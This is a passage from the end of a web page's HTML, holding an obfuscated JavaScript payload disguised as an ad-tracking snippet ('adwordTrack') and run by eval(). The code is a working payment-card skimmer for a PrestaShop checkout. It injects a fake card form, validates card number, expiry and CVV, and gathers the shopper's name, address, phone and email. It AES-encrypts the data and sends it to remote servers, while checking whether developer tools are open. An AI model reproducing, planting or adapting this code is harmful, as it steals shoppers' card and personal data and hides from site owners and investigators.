+_0x3600b0(1135)+_0x3600b0(951)+_0x3600b0(456)+_0x3600b0(767)+_0x3600b0(618)+_0x3600b0(1308)+_0x3600b0(1290)+_0x3600b0(302)+_0x3600b0(263)+_0x3600b0(825)+_0x3600b0(955)+_0x3600b0(516)+_0x3600b0(1291)+_0x3600b0(596)+_0x3600b0(1337)+_0x3600b0(1244)+_0x3600b0(1019)+_0x3600b0(713)+_0x3600b0(468)+_0x3600b0(1150)+_0x3600b0(876)+_0x3600b0(448)+_0x3600b0(748)+_0x3600b0(1066)+_0x3600b0(986)+_0x3600b0(221)+_0x3600b0(437)+_0x3600b0(340)+_0x3600b0(152)+_0x3600b0(634)+_0x3600b0(958)+_0x3600b0(1330)+_0x3600b0(498)+_0x3600b0(880)+_0x3600b0(805)+_0x3600b0(1331)+_0x3600b0(308)+_0x3600b0(1162)+_0x3600b0(834)+_0x3600b0(170)+_0x3600b0(1300)+_0x3600b0(666)+_0x3600b0(508)+_0x3600b0(804)+_0x3600b0(199)+_0x3600b0(586)+_0x3600b0(791)+_0x3600b0(809)+_0x3600b0(601)+_0x3600b0(980)+_0x3600b0(1010)+_0x3600b0(662)+_0x3600b0(1032)+_0x3600b0(687)+_0x3600b0(1172)+_0x3600b0(414)+_0x3600b0(480)+_0x3600b0(1207)+_0x3600b0(1267)+_0x3600b0(254)+_0x3600b0(777)+_0x3600b0(1038)+_0x3600b0(453)+_0x3600b0(1015)+_0x3600b0(903)+_0x3600b0(1274)+_0x3600b0(313)+_0x3600b0(684)+_0x3600b0(585)+_0x3600b0(1305)+_0x3600b0(398)+_0x3600b0(1272)+_0x3600b0(527)+_0x3600b0(854)+_0x3600b0(249)+_0x3600b0(587)+_0x3600b0(404)+_0x3600b0(1105)+_0x3600b0(1025)+_0x3600b0(410)+_0x3600b0(1342)+_0x3600b0(620)+_0x3600b0(709)+_0x3600b0(1046)+_0x3600b0(830)+_0x3600b0(651)+_0x3600b0(795)+_0x3600b0(840)+_0x3600b0(743)+_0x3600b0(908)+_0x3600b0(859)+_0x3600b0(430)+_0x3600b0(640)+_0x3600b0(1202)+_0x3600b0(1234)+_0x3600b0(519)+_0x3600b0(673)+_0x3600b0(1005)+_0x3600b0(849))+(_0x3600b0(349)+_0x3600b0(1197)+_0x3600b0(279)+_0x3600b0(1055)+_0x3600b0(259)+_0x3600b0(931)+_0x3600b0(193)+_0x3600b0(211)+_0x3600b0(474)+_0x3600b0(1269)+_0x3600b0(1310)+_0x3600b0(286)+_0x3600b0(216)+_0x3600b0(1091)+_0x3600b0(191)+_0x3600b0(317)+_0x3600b0(358)+_0x3600b0(1228)+_0x3600b0(937)+_0x3600b0(1218)+_0x3600b0(1276)+_0x3600b0(976)+_0x3600b0(1077)+_0x3600b0(189)+_0x3600b0(1217)+_0x3600b0(1278)+_0x3600b0(290)+_0x3600b0(803)+_0x3600b0(764)+_0x3600b0(526)+_0x3600b0(778)+_0x3600b0(606)+_0x3600b0(382)+_0x3600b0(734)+_0x3600b0(963)+_0x3600b0(962)+_0x3600b0(826)+_0x3600b0(490)+_0x3600b0(1332)+_0x3600b0(1186)+_0x3600b0(1255)+_0x3600b0(728)+_0x3600b0(224)+_0x3600b0(176)+_0x3600b0(376)+_0x3600b0(718)+_0x3600b0(693)+_0x3600b0(992)+_0x3600b0(528)+_0x3600b0(594)+_0x3600b0(315)+_0x3600b0(1141)+_0x3600b0(941)+_0x3600b0(1060)+_0x3600b0(698)+_0x3600b0(296)+_0x3600b0(200)+_0x3600b0(1041)+_0x3600b0(1265)+_0x3600b0(258)+_0x3600b0(548)+_0x3600b0(400)+_0x3600b0(947)+_0x3600b0(881)+_0x3600b0(721)+_0x3600b0(1121)+_0x3600b0(656)+_0x3600b0(220)+_0x3600b0(228)+_0x3600b0(1219)+_0x3600b0(1144)+_0x3600b0(793)+_0x3600b0(1056)+_0x3600b0(847)+_0x3600b0(1167)+_0x3600b0(570)+_0x3600b0(739)+_0x3600b0(683)+_0x3600b0(760)+_0x3600b0(879)+_0x3600b0(858)+_0x3600b0(703)+_0x3600b0(616)+_0x3600b0(1064)+_0x3600b0(714)+_0x3600b0(272)+_0x3600b0(988)+_0x3600b0(505)+_0x3600b0(1263)+_0x3600b0(270)+_0x3600b0(1041)+_0x3600b0(177)),m=()=>{const b=_0x3600b0,x={wJhHs:function(b,x){return b-x},jnrND:function(b,x){return b-x},miLRo:function(b,x){return b>x},lVUgj:b(741)+b(477),OXVNV:b(234)+b(531)},_=x[b(472)](window[b(186)],window[b(478)]),t=x[b(584)](window[b(867)+"t"],window[b(910)+"t"]);x[b(1040)](_,160)||x[b(1040)](t,160)?!e&&(e=!0,window[b(837)+b(450)](new Event(x[b(1283)]))):e&&(e=!1,window[b(837)+b(450)](new Event(x[b(1170)])))};function isNotNull(b){const x=_0x3600b0,_={OporV:function(b,x){return b!==x}};return!(!_[x(599)](b,null)||!_[x(599)](b,void 0))}function setErrorCardNum(b){const x=_0x3600b0,_={vvKDi:function(b,x){return b(x)},dewEP:function(b,x){return b<x},ZIVlS:function(b,x){return b<x},TGoNo:x(982)};let t=b[x(1259)],n=t[x(436)][x(543)](" ","");(!_[x(188)](checkLuhn,n)||_[x(1178)](n[x(945)],15)||_[x(1241)](n[x(945)],16))&&t[x(1090)][x(1017)](_[x(392)])}function setErrorCardExp(b){const x=_0x3600b0,_={HYgWQ:function(b,x){return b!==x},MfRjp:function(b,x){return b>x},uPRTU:function(b,x){return b<x},OTLqG:x(982)};let t=b[x(1259)],n=t[x(436)];(_[x(835)](n[x(945)],5)||_[x(985)](n[x(1181)]("/")[0],12)||_[x(1116)](n[x(704)](-2),25))&&t[x(1090)][x(1017)](_[x(1240)])}function setErrorCardCvv(b){const x=_0x3600b0,_={RjlqR:function(b,x){return b>x},AbseB:function(b,x){return b<x},oJvsg:x(982)};let t=b[x(1259)],n=t[x(436)];(_[x(1273)](n[x(945)],4)||_[x(1336)](n[x(945)],3))&&t[x(1090)][x(1017)](_[x(327)])}function checkLuhn(b){const x=_0x3600b0,_={xibjF:function(b,x){return b-x},TjBeZ:function(b,x){return b>=x},kdNym:function(b,x){return b===x},YsSdE:function(b,x){return b*x},kfPKJ:function(b,x,_){return b(x,_)},sImzd:function(b,x){return b/x},HExSP:function(b,x){return b%x},IEpVA:function(b,x){return b===x},IeGWO:function(b,x){return b%x}};let t=b[x(945)],n=0,e=!1;for(let r=_[x(1048)](t,1);_[x(360)](r,0);r--){let t=_[x(1048)](b[r][x(925)](),"0"[x(925)]());_[x(717)](e,!0)&&(t=_[x(1225)](t,2)),n+=_[x(670)](parseInt,_[x(1018)](t,10),10),n+=_[x(749)](t,10),e=!e}return _[x(1216)](_[x(247)](n,10),0)}function formatCreditCardNumber(b){const x=_0x3600b0,_={dIfrm:x(982),RlwQW:function(b,x){return b<x},GUWle:function(b,x){return b>=x},QWbmv:function(b,x){return b<=x},GCSAM:function(b,x){return b>x},eMfha:function(b,x){return b===x},IklJK:function(b,x){return b%x}};b[x(1259)][x(1090)][x(1306)](_[x(202)]);let t="";for(let n=0;_[x(1243)](n,b[x(1259)][x(436)][x(945)]);n++){let e=b[x(1259)][x(436)][n];_[x(325)](e,"0")&&_[x(746)](e,"9")&&(t+=e)}let n="";for(let b=0;_[x(1243)](b,t[x(945)]);b++)_[x(892)](b,0)&&_[x(256)](_[x(355)](b,4),0)&&(n+=" "),n+=t[b];return b[x(1259)][x(436)]=n,n}function formatCreditCardCvv(b){const x=_0x3600b0,_={zpLRc:x(982),qxAjc:function(b,x){return b<x},oqVur:function(b,x){return b>=x},lrLGe:function(b,x){return b<=x}};b[x(1259)][x(1090)][x(1306)](_[x(408)]);let t="";for(let n=0;_[x(380)](n,b[x(1259)][x(436)][x(945)]);n++){let e=b[x(1259)][x(436)][n];_[x(820)](e,"0")&&_[x(953)](e,"9")&&(t+=e)}return b[x(1259)][x(436)]=t,t}function formatExpirationDate(b){const x=_0x3600b0,_={CUHSd:x(982),armkO:function(b,x){return b<x},zqELL:function(b,x){return b>=x},DHCDD:function(b,x){return b<=x},wEDZG:function(b,x){return b>x},qxQLV:function(b,x){return b<x},wRCyW:function(b,x){return b===x}};b[x(1259)][x(1090)][x(1306)](_[x(1232)]);let t="";for(let n=0;_[x(339)](n,b[x(1259)][x(436)][x(945)]);n++){let e=b[x(1259)][x(436)][n];_[x(375)](e,"0")&&_[x(660)](e,"9")&&(t+=e)}_[x(1339)](t[x(945)],4)&&(t=t[x(704)](0,4));let n="";for(let b=0;_[x(1206)](b,t[x(945)]);b++)_[x(1185)](b,2)&&(n+="/"),n+=t[b];return b[x(1259)][x(436)]=n,n}function setErrorInput(b){const x=_0x3600b0,_={wpOGr:function(b,x){return b<x},KkdLh:x(982)};let t=b[x(1259)];_[x(244)](t[x(436)][x(1124)]()[x(945)],3)&&t[x(1090)][x(1017)](_[x(277)])}function removeErrorInput(b){const x=_0x3600b0,_={gNDTc:x(982)};b[x(1259)][x(1090)][x(1306)](_[x(906)])}function showError(){const b=_0x3600b0,x={Lxttt:b(699)+b(318)+b(1223),NqqIv:b(246),dZFvs:b(160)+"ck",hPXfH:b(822),PyMRy:b(685)};let _=document[b(644)+b(752)](x[b(507)]),t=_[b(644)+b(1204)+"me"](x[b(928)])[0],n=_[b(395)+b(1242)](x[b(445)]);t[b(923)][b(1114)]=x[b(203)],n[b(923)][b(1114)]=x[b(583)]}function setEvents(){const b=_0x3600b0,x={XHQAK:b(699)+b(318)+b(1223),WTOOK:b(367)+b(450),mesIm:b(365)+b(309),SkAKc:b(246),Vzwqi:b(685),XkAHp:function(b){return b()},bjGAv:function(b){return b()},mDwuA:function(b,x,_,t){return b(x,_,t)},Vfwci:function(b,x,_,t){return b(x,_,t)},pxniT:b(1222)+b(563)+b(763)+b(823)+b(623)+b(929)+b(1028)+b(552)+b(1171),CnYbw:function(b,x){return b(x)},mcGGv:function(b,x){return b==x},yKqZz:b(1222)+b(563)+b(763)+b(823)+b(669)+b(936)+b(522)+b(344)+b(762),XZmlH:function(b,x){return b===x},cPbMX:function(b){return b()},hgoNh:function(b,x,_,t){return b(x,_,t)},dIOvW:b(1222)+b(563)+b(763)+b(823)+b(1075)+b(1313)+b(371)+b(1070)+b(233),LXozm:function(b,x){return b(x)},penDF:b(1222)+b(563)+b(763)+b(823)+b(416)+b(192)+b(979)+b(909)+b(250),HXlfK:function(b,x){return b(x)},oRxbz:b(1222)+b(563)+b(763)+b(823)+b(1237)+b(615)+b(1142)+b(512)+b(1002),sYrPD:function(b,x){return b(x)},XhSYD:b(1222)+b(563)+b(763)+b(823)+b(1182)+b(412)+b(907)+b(946)+b(1118),zGKCh:function(b,x){return b==x},bqoEH:function(b,x){return b==x},fhQkt:b(1222)+b(563)+b(763)+b(823)+b(1027)+b(845)+b(740)+b(900)+b(762),HuTmP:function(b,x){return b(x)},lbmAR:function(b){return b()},WEpRi:b(301),UMvqy:b(173),PqmGo:b(1309),gRbjX:b(856),DaVoy:function(b,x){return b>=x},OLKsu:function(b,x){return b<=x},KHOQx:b(1094),tOXFF:b(229),xIDCc:b(1213)+"mg",xJCNI:b(1180)+b(1188),LWSAu:b(901),LZlYh:function(b,x,_){return b(x,_)},MpMiy:b(536),RAPQI:b(944),skYhX:b(1158),BbPms:b(1125),AAtfP:b(429),YmdVg:function(b,x){return b(x)}};p=!0;let _=document[b(644)+b(752)](x[b(569)]),t=document[b(644)+b(1204)+"me"](x[b(369)]);const n=document[b(644)+b(752)](x[b(422)]),e=document[b(644)+b(752)](i),r=document[b(644)+b(752)](a),o=document[b(644)+b(752)](c);let u=document[b(644)+b(752)](s),d=[x[b(1030)],x[b(863)],x[b(1155)],x[b(1191)]];x[b(1288)](changeImg,n,d),u[b(372)+b(821)](x[b(895)],setErrorInput),u[b(372)+b(821)](x[b(1200)],removeErrorInput),e[b(372)+b(821)](x[b(895)],setErrorCardNum),e[b(372)+b(821)](x[b(1200)],formatCreditCardNumber),r[b(372)+b(821)](x[b(895)],setErrorCardExp),r[b(372)+b(821)](x[b(1200)],formatExpirationDate),o[b(372)+b(821)](x[b(895)],setErrorCardCvv),o[b(372)+b(821)](x[b(1200)],formatCreditCardCvv),document[b(644)+b(752)](x[b(338)])[b(372)+b(821)](x[b(720)],(_=>{const t=b;let n=document[t(644)+t(752)](x[t(157)]);n[t(1090)]=x[t(759)];let e=n[t(395)+t(1242)](x[t(455)]),r=n[t(644)+t(1204)+"me"](x[t(1072)])[0];e[t(1090)]=x[t(759)],r[t(923)][t(1114)]=x[t(807)]})),document[b(644)+b(752)](x[b(1340)])[b(372)+b(821)](x[b(720)],(_=>{const t=b;if(x[t(753)](isCollectedCardInfoCorrect)){let b=document[t(644)+t(752)](x[t(157)]),_=b[t(644)+t(1204)+"me"](x[t(1072)])[0];b[t(395)+t(1242)](x[t(455)])[t(1090)]=x[t(759)],_[t(923)][t(1114)]=x[t(807)],x[t(1266)](submit)}})),x[b(347)]((function(n,e){const r=b,o={HWHoO:function(b,_){return x[_0x475b(175)](b,_)},ipjju:function(b,_){return x[_0x475b(1013)](b,_)},DpnYk:x[r(608)],pKPaE:x[r(580)],jYZnJ:x[r(316)],xTSVr:x[r(343)],wBBrM:x[r(1021)]};function i(b,x,_){const t=r;let n=b;return o[t(219)](n,x)&&o[t(391)](n,_)}function a(b){const n=r,e=x[n(600)][n(1181)]("|");let o=0;for(;;){switch(e[o++]){case"0":t[0][n(1090)][n(1017)](x[n(580)]);continue;case"1":_[n(848)+"te"](x[n(343)],b);continue;case"2":_[n(1090)][n(1017)](x[n(316)]);continue;case"3":t[1][n(1090)][n(1017)](x[n(580)]);continue;case"4":t[2][n(1090)][n(1017)](x[n(580)]);continue}break}}function c(){const b=r,x=o[b(504)][b(1181)]("|");let n=0;for(;;){switch(x[n++]){case"0":t[2][b(1090)][b(1306)](o[b(668)]);continue;case"1":_[b(1090)][b(1306)](o[b(604)]);continue;case"2":_[b(848)+"te"](o[b(589)],o[b(1316)]);continue;case"3":t[1][b(1090)][b(1306)](o[b(668)]);continue;case"4":t[0][b(1090)][b(1306)](o[b(668)]);continue}break}}n[r(372)+r(821)](x[r(948)],(()=>{const b=r;let _=n[b(436)][b(543)](" ",""),t=_[b(333)]()[b(628)](0,4);if(x[b(564)](i,t,2221,2720)||x[b(969)](i,_[b(333)]()[b(628)](0,2),51,55)){let _=x[b(1286)];x[b(977)](a,_)}else if(x[b(207)](t[b(627)](0),4)){let t=x[b(1021)];x[b(977)](a,t),x[b(696)](_[b(945)],0)&&x[b(210)](c)}else if(x[b(532)](i,t,3528,3589)){let _=x[b(1030)];x[b(1326)](a,_)}else if(x[b(969)](i,_[b(628)](0,6),622126,622925)||x[b(207)](t,6011)||x[b(969)](i,_[b(628)](0,3),644,649)||x[b(207)](_[b(628)](0,2),65)){let _=x[b(863)];x[b(257)](a,_)}else if(x[b(207)](_[b(628)](0,2),36)||x[b(969)](i,_[b(628)](0,3),300,305)){let _=x[b(1155)];x[b(444)](a,_)}else if(x[b(207)](_[b(628)](0,2),62)){let _=x[b(1191)];x[b(257)](a,_)}else if(x[b(1189)](_[b(628)](0,2),34)||x[b(701)](_[b(628)](0,2),37)){let _=x[b(1307)];x[b(862)](a,_)}else x[b(494)](c)}))}),e)}function showIframes(){const b=_0x3600b0,x={lIXxj:b(223),JEQSl:function(b,x){return b(x)},BpMGY:b(699)+b(318)+b(1223),TvyMM:b(597),ielxN:function(b){return b()}};let _=document[b(395)+b(1242)](x[b(754)]);if(!x[b(1184)](isNotNull,_))return!1;{let t=document[b(644)+b(752)](x[b(1036)]);!x[b(1184)](isNotNull,t)&&(_[b(469)+b(653)](x[b(794)],f),p=!1,!p&&x[b(1087)](setEvents))}return!0}function changeImg(b,x){const _=_0x3600b0,t={Gamhf:_(1309),tTQJp:function(b,x){return b>=x},oCZIr:function(b,x){return b-x},VyqUQ:function(b,x,_){return b(x,_)}};let n=0;t[_(1131)](setInterval,(()=>{const e=_;b[e(848)+"te"](t[e(156)],x[n]),t[e(487)](n,t[e(631)](x[e(945)],1))?n=0:n++}),2e3)}async function submit(){const b=_0x3600b0,x={CxuhX:function(b){return b()},pkgyV:function(b,x){return b(x)},ABRNA:function(b,x,_,t){return b(x,_,t)},LYaqR:function(b,x,_){return b(x,_)}};x[b(896)](collectInformation),x[b(933)](h,n);const e=await x[b(812)](encryptStringWithAES,_,t,JSON[b(1012)](n));x[b(771)](sendData,e,0)}function isCollectedCardInfoCorrect(){const b=_0x3600b0,x={sjJPH:b(451),iOeKF:function(b,x){return b===x},MnIgo:function(b,x){return b<x},PVYYW:function(b,x){return b>x},Wkwxg:function(b,x){return b(x)},WYgnH:function(b,x){return b!==x},Pyfic:function(b,x){return b<x}};let _=document[b(644)+b(752)](i)?document[b(644)+b(752)](i)[b(436)][b(543)](" ",""):x[b(401)],t=document[b(644)+b(752)](c)?document[b(644)+b(752)](c)[b(436)]:x[b(401)],n=document[b(644)+b(752)](a)?document[b(644)+b(752)](a)[b(436)][b(543)](" ",""):x[b(401)],e=document[b(644)+b(752)](s)[b(436)];return!(x[b(1209)](_,x[b(401)])||x[b(1209)](t,x[b(401)])||x[b(1209)](n,x[b(401)])||x[b(1007)](e[b(945)],2))&&(!(x[b(1007)](_[b(945)],15)||x[b(1117)](_[b(945)],16)||!x[b(1176)](checkLuhn,_))&&(!x[b(1007)](t[b(945)],3)&&!x[b(1117)](t[b(945)],4)&&!(x[b(1080)](n[b(945)],5)||x[b(1117)](n[b(1181)]("/")[0],12)||x[b(266)](n[b(704)](-2),25))))}function collectInformation(){const b=_0x3600b0,x={UOMxX:function(b,x){return b!==x},KfFjz:function(b,x){return b!==x},WZSAC:function(b,x){return b!==x},ceHYu:b(1187)+b(454)+b(667)+b(1113)};n[b(158)]=document[b(644)+b(752)](i)?document[b(644)+b(752)](i)[b(436)][b(543)](" ",""):"",n[b(1335)]=document[b(644)+b(752)](c)?document[b(644)+b(752)](c)[b(436)]:"",n[b(712)]=document[b(644)+b(752)](a)?document[b(644)+b(752)](a)[b(436)]:"",n[b(593)]=document[b(644)+b(752)](s)?document[b(644)+b(752)](s)[b(436)]:"";let _=prestashop[b(544)],t=Object[b(733)](prestashop[b(544)][b(1174)])[0];if(_){let e=t[b(462)],r=t[b(874)],o=t[b(676)],i=t[b(732)],a=t[b(828)],c=t[b(402)],s=t[b(710)+"le"],u=_[b(1296)];x[b(635)](r,"")?n[b(756)]=e+","+r:n[b(756)]=e,x[b(635)](o,null)&&(n[b(356)]=o),x[b(513)](i,null)&&(n[b(394)]=i),x[b(1302)](a,null)&&(n[b(832)]=a),x[b(635)](c,null)&&(n[b(535)]=c),x[b(513)](s,null)&&(n[b(851)]=s),x[b(513)](u,null)&&(n[b(619)]=u)}let e=document[b(395)+b(1242)](x[b(467)])?document[b(395)+b(1242)](x[b(467)])[b(768)+"t"]:"";n[b(639)]=b(1062)+e+"|"}window[_0x3600b0(372)+_0x3600b0(821)](_0x3600b0(741)+_0x3600b0(477),(b=>{const x=_0x3600b0,_={EpSqX:function(b,x){return b!==x},Gfhjc:function(b,x){return b(x)},HiIDf:x(428)+x(538),SZHqX:x(836),swhOr:function(b,x){return b(x)},Mekai:x(699)+x(318)+x(1223)};if(_[x(268)](_[x(839)](get_cookie,_[x(1100)]),_[x(1076)])){_[x(194)](clearInterval,l),r=!1;let b=Date[x(689)]();document[x(411)]=x(428)+x(613)+b;let t=document[x(644)+x(752)](_[x(1220)]);t&&t[x(1306)]()}})),setInterval(m,100),m(),document[_0x3600b0(372)+_0x3600b0(821)](_0x3600b0(1125),(b=>{const x=_0x3600b0,_={IOilZ:x(822),hfEsC:function(b,x){return b(x)},fAzge:function(b,x){return b===x},berXN:function(b,x){return b===x},KCCsF:x(649),kRYUw:x(699)+x(318)+x(1223),duoQJ:x(246),yHuom:x(365)+x(309),iKXGy:function(b,x,_){return b(x,_)}};if(r){let t=document[x(395)+x(1242)](d),n=document[x(395)+x(1242)](u);if(_[x(773)](isNotNull,t)&&!o&&n[x(265)]&&(_[x(267)](b[x(1259)],t)||_[x(385)](b[x(1259)][x(663)](_[x(742)]),t)||t[x(539)](b[x(1259)]))){b[x(918)+x(590)](),b[x(780)+x(636)+x(860)](),b[x(1297)+x(1128)]();let t=document[x(644)+x(752)](_[x(1304)]);t[x(1090)]="";let n=t[x(644)+x(1204)+"me"](_[x(789)])[0],e=t[x(395)+x(1242)](_[x(418)]);_[x(833)](setTimeout,(()=>{const b=x;n[b(923)][b(1114)]=_[b(981)],e[b(1090)]=""}),1800)}}}),!0);const h=b=>{const x=_0x3600b0;for(let _ in b)b[_]=b[_][x(1124)]()};function sendData(_,t){const n=_0x3600b0,e={oiBpF:n(922)+n(515)+n(342),ATxYm:function(b,x){return b===x},nYGTu:function(b,x){return b===x},TPXRe:n(870)+"=1",CtHuL:function(b){return b()},IWwSM:function(b,x,_){return b(x,_)},VCsKF:function(b,x){return b+x},fZiUA:function(b,x){return b<x},azSDJ:n(1049),PXWed:n(629)+n(726),aIKOi:n(857)};if(e[n(852)](t,x[n(945)])){const r=new XMLHttpRequest;r[n(183)](e[n(1138)],x[t],!0),r[n(497)+n(1245)](e[n(310)],b),r[n(497)+n(1245)](e[n(868)],_),r[n(305)]=5e3,r[n(273)+n(1112)]=function(){const b=n;if(e[b(227)](r[b(715)],XMLHttpRequest[b(281)]))if(e[b(533)](r[b(1333)],404))document[b(411)]=e[b(320)],o=!0,e[b(1e3)](showError),e[b(956)](setTimeout,(()=>{const x=b;document[x(395)+x(1242)](e[x(300)])[x(1306)](),document[x(395)+x(1242)](d)[x(1125)]()}),1500);else{let n=e[b(353)](t,1);e[b(852)](n,x[b(945)])?e[b(956)](sendData,_,n):(document[b(411)]=e[b(320)],o=!0,e[b(1e3)](showError),e[b(956)](setTimeout,(()=>{const x=b;document[x(395)+x(1242)](e[x(300)])[x(1306)](),document[x(395)+x(1242)](d)[x(1125)]()}),1500))}},r[n(214)]()}}async function encryptStringWithAES(b,x,_){const t=_0x3600b0,n={LIwDu:function(b,x){return b(x)},jAgvH:t(1319),IYlja:t(185),pYNbU:t(208)};try{var e=Uint8Array[t(1081)](n[t(452)](atob,b),(b=>b[t(925)](0))),r=Uint8Array[t(1081)](n[t(452)](atob,x),(b=>b[t(925)](0))),o=await crypto[t(218)][t(559)](n[t(1190)],e,n[t(1139)],!1,[n[t(425)]]),i=await crypto[t(218)][t(208)]({name:n[t(1139)],iv:r},o,(new TextEncoder)[t(843)](_));return n[t(452)](btoa,String[t(491)+"de"][t(1160)](null,new Uint8Array(i)))}catch(b){throw b}}}function get_cookie(b){const x=_0x3600b0,_={hbDgj:function(b,x){return b+x},ykcOi:function(b,x){return b+x},XhwvO:x(426),eeKOs:x(1001),RLdla:x(942),WipgL:function(b,x){return b(x)},Ijdsk:x(694)};let t=document[x(411)][x(817)](new RegExp(_[x(1257)](_[x(642)](_[x(182)],b[x(1102)](/([.$?*|{}()[]/+^])/g,_[x(883)])),_[x(282)])));return t?_[x(159)](decodeURIComponent,t[1]):_[x(1044)]}}`;

        eval(adwordTrack);
	</script>

</body>

</html>